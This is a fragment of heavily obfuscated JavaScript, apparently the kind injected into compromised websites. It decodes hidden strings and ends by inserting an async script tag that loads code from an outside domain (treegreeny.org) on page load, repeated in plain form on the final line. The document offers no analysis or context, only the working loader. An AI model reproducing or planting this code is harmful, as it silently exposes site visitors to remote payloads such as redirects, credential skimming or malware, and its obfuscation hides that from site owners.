_0x20077d=0x0,_0x28c092,_0x3dcdea,_0x3fe6ee=0x0;_0x3dcdea=_0x303324['charAt'](_0x3fe6ee++);~_0x3dcdea&&(_0x28c092=_0x20077d%0x4?_0x28c092*0x40+_0x3dcdea:_0x3dcdea,_0x20077d++%0x4)?_0x4563a1+=String['fromCharCode'](0xff&_0x28c092>>(-0x2*_0x20077d&0x6)):0x0){_0x3dcdea=_0x3c9743['indexOf'](_0x3dcdea);}for(var _0x3162cc=0x0,_0x275bf0=_0x4563a1['length'];_0x3162cc<_0x275bf0;_0x3162cc++){_0x19f8f8+='%'+('00'+_0x4563a1['charCodeAt'](_0x3162cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19f8f8);};_0x27c8['simkYh']=_0x305115,_0x3bfeb9=arguments,_0x27c8['aMtrfC']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x487252=_0x27c8['simkYh'](_0x487252),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x27c8(_0x3bfeb9,_0x30f7a5);}(function(_0xbead73,_0x472f8c){var _0x3dc5f3=_0x3033,_0x34e2e6=_0x27c8,_0x287aac=_0xbead73();while(!![]){try{var _0x4dab20=-parseInt(_0x34e2e6(0xa7))/0x1+-parseInt(_0x3dc5f3(0xad,'Z(F8'))/0x2*(parseInt(_0x3dc5f3(0xa3,'qvcx'))/0x3)+parseInt(_0x3dc5f3(0xa9,'Q[#K'))/0x4*(-parseInt(_0x3dc5f3(0xaa,'fPVy'))/0x5)+-parseInt(_0x3dc5f3(0xa5,'DyF&'))/0x6*(-parseInt(_0x3dc5f3(0xb2,'#$6x'))/0x7)+parseInt(_0x34e2e6(0xac))/0x8+-parseInt(_0x3dc5f3(0xa8,']zI*'))/0x9*(-parseInt(_0x34e2e6(0xab))/0xa)+parseInt(_0x3dc5f3(0xb0,'cwfC'))/0xb;if(_0x4dab20===_0x472f8c)break;else _0x287aac['push'](_0x287aac['shift']());}catch(_0x286f06){_0x287aac['push'](_0x287aac['shift']());}}}(_0x3961,0xb79a2));function _0x3961(){var _0x299bbe=['nMfmzgHrqG','iIRcOxSXlLaUsKZcQmoi','WOdcTmoMdCouWPZcTrlcPsZcL0hcKW','mdbOWPmaW68vwSkGWOaQDcK','r1mjrKRcS8o5','FhxdPsX3yIydDM7cSCokW7W','mtq2otuWnw1wrKfjsa','W4fVW5BcQavRlCoPWQK','WQhcICkHW77dSSo7jbu','W73dRYWkW4zSW5FdTsDNoYa','otyXmtbdtgLtB2S','mteZmte3ntjwqNPqCuS','WPWsdCkgmrpcOa','z2v0rwXLBwvUDhncEvrHz05HBwu','nJrmAeHgBg8','W4KRW74qr8okWQ/dIq9Jq8kXWR4','C3jJ','DXlcPHGZWPe5vCkAW4JcI8kUWQ8','kSobWO5Emw0','gCk6W68sWO7dOrrhfdm','n8k2WOTbvSk5mCkmW4JdMCobWQ/dIG','Ahr0Chm6lY90CMvLz3jLzw55lM9YzY9lrePUq1nABG','xmoSWQLfW5FcRgL4nqlcISoPWQu'];_0x3961=function(){return _0x299bbe;};return _0x3961();};(function(_0x3fe6ee,_0x3162cc,_0x275bf0,_0x55a9f9,_0x941f10,_0x3d20a3){var _0x54e2b1=_0x3033,_0x140db6=_0x27c8;_0x941f10=_0x3162cc['createElement'](_0x275bf0),_0x3d20a3=_0x3162cc[_0x140db6(0xae)](_0x275bf0)[0x0],_0x941f10['async']=0x1,_0x941f10[_0x140db6(0xb1)]=_0x55a9f9,_0x3d20a3[_0x54e2b1(0x9d,'t%%l')][_0x54e2b1(0xa2,'$6BW')](_0x941f10,_0x3d20a3);}(window,document,_0x2f9deb(0x9c,'Y4n5'),_0x71a045(0x9f)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');
